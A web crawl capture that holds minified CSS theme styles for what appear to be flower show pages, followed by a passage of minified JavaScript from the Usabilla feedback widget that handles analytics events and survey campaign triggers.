.c-show-tile--theme-alt{background-color:#9e1f4b;border-color:#9e1f4b}.t-tatton .c-show-tile--theme,.t-tatton .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}.t-cardiff .c-show-tile--theme,.t-cardiff .c-show-tile--theme-alt{background-color:#A86C25;border-color:#A86C25}.t-chatsworth .c-show-tile--theme,.t-chatsworth .c-show-tile--theme-alt{background-color:#7d0a52;border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme,.t-malvern-spring .c-show-tile--theme-alt{background-color:#4570b4;border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme,.t-malvern-autumn .c-show-tile--theme-alt{background-color:#0d668a;border-color:#0d668a}.t-gardeners-world .c-show-tile--theme,.t-gardeners-world .c-show-tile--theme-alt{background-color:#ff5a00;border-color:#ff5a00}.t-london .c-show-tile--theme,.t-london .c-show-tile--theme-alt{background-color:#005747;border-color:#005747}.t-urban .c-show-tile--theme,.t-urban .c-show-tile--theme-alt{background-color:#e55a13;border-color:#e55a13}.t-wentworth .c-show-tile--theme,.t-wentworth .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}@media (min-width:30em){.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme:hover,.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme:hover,.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme:hover{background-color:#fff}.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme-alt:hover .fa,.t-chelsea .c-show-tile--theme-alt:hover a,.t-chelsea .c-show-tile--theme-alt:hover p,.t-chelsea .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme:hover .fa,.t-chelsea .c-show-tile--theme:hover a,.t-chelsea .c-show-tile--theme:hover p{color:#623a7d}.t-chelsea .c-show-tile--theme-alt:hover hr,.t-chelsea .c-show-tile--theme:hover hr{border-color:#623a7d}.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme-alt:hover .fa,.t-hampton .c-show-tile--theme-alt:hover a,.t-hampton .c-show-tile--theme-alt:hover p,.t-hampton .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme:hover .fa,.t-hampton .c-show-tile--theme:hover a,.t-hampton .c-show-tile--theme:hover p{color:#9e1f4b}.t-hampton .c-show-tile--theme-alt:hover hr,.t-hampton .c-show-tile--theme:hover hr{border-color:#9e1f4b}.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme-alt:hover .fa,.t-tatton .c-show-tile--theme-alt:hover a,.t-tatton .c-show-tile--theme-alt:hover p,.t-tatton .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme:hover .fa,.t-tatton .c-show-tile--theme:hover a,.t-tatton .c-show-tile--theme:hover p{color:#3b6b58}.t-tatton .c-show-tile--theme-alt:hover hr,.t-tatton .c-show-tile--theme:hover hr{border-color:#3b6b58}.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme-alt:hover .fa,.t-cardiff .c-show-tile--theme-alt:hover a,.t-cardiff .c-show-tile--theme-alt:hover p,.t-cardiff .c-show-tile--theme:hover,.t-cardiff .c-show-tile--theme:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme:hover .fa,.t-cardiff .c-show-tile--theme:hover a,.t-cardiff .c-show-tile--theme:hover p{color:#A86C25}.t-cardiff .c-show-tile--theme-alt:hover hr,.t-cardiff .c-show-tile--theme:hover hr{border-color:#A86C25}.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme-alt:hover .fa,.t-chatsworth .c-show-tile--theme-alt:hover a,.t-chatsworth .c-show-tile--theme-alt:hover p,.t-chatsworth .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme:hover .fa,.t-chatsworth .c-show-tile--theme:hover a,.t-chatsworth .c-show-tile--theme:hover p{color:#7d0a52}.t-chatsworth .c-show-tile--theme-alt:hover hr,.t-chatsworth .c-show-tile--theme:hover hr{border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme-alt:hover .fa,.t-malvern-spring .c-show-tile--theme-alt:hover a,.t-malvern-spring .c-show-tile--theme-alt:hover p,.t-malvern-spring .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme:hover .fa,.t-malvern-spring .c-show-tile--theme:hover a,.t-malvern-spring .c-show-tile--theme:hover p{color:#4570b4}.t-malvern-spring .c-show-tile--theme-alt:hover hr,.t-malvern-spring .c-show-tile--theme:hover hr{border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme-alt:hover .fa,.t-malvern-autumn .c-show-tile--theme-alt:hover a,.t-malvern-autumn .c-show-tile--theme-alt:hover p,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme:hover .fa,.t-malvern-autumn .c-show-tile--theme:hover a,.t-malvern-autumn .c-show-tile--theme:hover p{color:#0d668a}.t-malvern-autumn .c-show-tile--theme-alt:hover hr,.t-malvern-autumn .c-show-tile--theme:hover hr{border-color:#0d668a}.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme-alt:hover .fa,.t-gardeners-world .c-show-tile--theme-alt:hover a,.t-gardeners-world .c-show-tile--theme-alt:hover p,.t-gardeners-world .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme:hover .fa,.t-gardeners-world .c-show-tile--theme:hover a,.t-gardeners-world .c-show-tile--theme:hover p{color:#ff5a00}.t-gardeners-world .c-show-tile--theme-alt:hover hr,.t-gardeners-world .c-show-tile--theme:hover hr{border-color:#ff5a00}.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-london .c-show-tile--theme-alt:hover .fa,.t-london .c-show-tile--theme-alt:hover a,.t-london .c-show-tile--theme-alt:hover p,.t-london .c-show-tile--theme:hover,.t-london .c-show-tile--theme:hover .c-show-tile__heading,.t-london .c-show-tile--theme:hover .fa,.t-london .c-show-tile--theme:hover a,.t-london .c-show-tile--theme:hover p{color:#005747}.t-london .c-show-tile--theme-alt:hover hr,.t-london .c-show-tile--theme:hover hr{border-color:#005747}.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-urban .c-show-tile--theme-alt:hover .fa,.t-urban .c-show-tile--theme-alt:hover a,.t-urban .c-show-tile--theme-alt:hover p,.t-urban .c-show-tile--theme:hover,.t-urban .c-show-tile--theme:hover .c-show-tile__heading,.t-urban .c-show-tile--theme:hover .fa,.t-urban .c-show-tile--theme:hover a,.t-urban .c-show-tile--theme:hover p{color:#e55a13}.t-urban .c-show-tile--theme-alt:hover hr,.t-urban .c-show-tile--theme:hover hr{border-color:#e55a13}.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme-alt:hover .fa,.t-wentworth .c-show-tile--theme-alt:hover a,.t-wentworth .c-show-tile--theme-alt:hover p,.t-wentworth .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme:hover .fa,.t-wentworth .c-show-tile--theme:hover a,.t-wentworth .c-show-tile--theme:hover p{color:#3b6b58}.t-wentworth .c-show-tile--theme-alt:hover hr,.t-wentworth .c-show-tile--theme:hover hr{border-color:#3b6b58}}.c-boxed--theme .c-boxed__heading,.c-boxed--theme .c-boxed__heading-icon,.c-boxed--theme .c-boxed__heading>h1,.c-boxed--theme .c-boxed__heading>h2,.c-boxed--theme .c-boxed__heading>h3,.c-boxed--theme .c-boxed__heading>h4,.c-boxed--theme .c-boxed__heading>h5,.c-boxed--theme .c-boxed__heading>h6{color:#fff}.t-chelsea .c-show-tile--sponsor:hover{background-color:#fff;border-color:#623a7d}.t-hampton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#9e1f4b}.t-tatton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-cardiff .c-show-tile--sponsor:hover{background-color:#fff;border-color:#A86C25}.t-chatsworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#7d0a52}.t-malvern-spring .c-show-tile--sponsor:hover{background-color:#fff;border-color:#4570b4}.t-malvern-autumn .c-show-tile--sponsor:hover{background-color:#fff;border-color:#0d668a}.t-gardeners-world .c-show-tile--sponsor:hover{background-color:#fff;border-color:#ff5a00}.t-london .c-show-tile--sponsor:hover{background-color:#fff;border-color:#005747}.t-urban .c-show-tile--sponsor:hover{background-color:#fff;border-color:#e55a13}.t-wentworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-chelsea .c-banner--theme{background-color:#EBEBF5}.t-hampton .c-banner--theme{background-color:#FCEAF2}.t-tatton .c-banner--theme{background-color:#def2ef}.t-cardiff .c-banner--theme{background-color:#FFF2D3}.t-chatsworth .c-banner--theme{background-color:#EEDFED}.t-malvern-autumn .c-banner--theme,.t-malvern-spring .c-banner--theme{background-color:#ddf2f9}.t-gardeners-world .c-banner--theme{background-color:#ffdecc}.t-london .c-banner--theme{background-color:#DCEFE2}.t-urban .c-banner--theme{background-color:#e55a13}.t-wentworth .c-banner--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme{background-color:#EBEBF5}.t-hampton .c-boxed--theme{background-color:#FCEAF2}.t-tatton .c-boxed--theme{background-color:#def2ef}.t-cardiff .c-boxed--theme{background-color:#FFF2D3}.t-chatsworth .c-boxed--theme{background-color:#EEDFED}.t-malvern-autumn .c-boxed--theme,.t-malvern-spring .c-boxed--theme{background-color:#ddf2f9}.t-gardeners-world .c-boxed--theme{background-color:#ffdecc}.t-london .c-boxed--theme{background-color:#DCEFE2}.t-urban .c-boxed--theme{background-color:#e55a13}.t-wentworth .c-boxed--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme .c-boxed__heading{background-color:#623a7d}.t-hampton .c-boxed--theme .c-boxed__heading{background-color:#9e1f4b}.t-tatton .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-cardiff .c-boxed--theme .c-boxed__heading{background-color:#A86C25}.t-chatsworth .c-boxed--theme .c-boxed__heading{background-color:#7d0a52}.t-malvern-spring .c-boxed--theme .c-boxed__heading{background-color:#4570b4}.t-malvern-autumn .c-boxed--theme .c-boxed__heading{background-color:#0d668a}.t-gardeners-world .c-boxed--theme .c-boxed__heading{background-color:#ff5a00}.t-london .c-boxed--theme .c-boxed__heading{background-color:#005747}.t-urban .c-boxed--theme .c-boxed__heading{background-color:#e55a13}.t-wentworth .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-chelsea .c-legend--theme{border-color:#623a7d}.t-hampton .c-legend--theme{border-color:#9e1f4b}.t-tatton .c-legend--theme{border-color:#3b6b58}.t-cardiff .c-legend--theme{border-color:#A86C25}.t-chatsworth .c-legend--theme{border-color:#7d0a52}.t-malvern-spring .c-legend--theme{border-color:#4570b4}.t-malvern-autumn .c-legend--theme{border-color:#0d668a}.t-gardeners-world .c-legend--theme{border-color:#ff5a00}.t-london .c-legend--theme{border-color:#005747}.t-urban .c-legend--theme{border-color:#e55a13}.t-wentworth .c-legend--theme{border-color:#3b6b58}

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16011
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
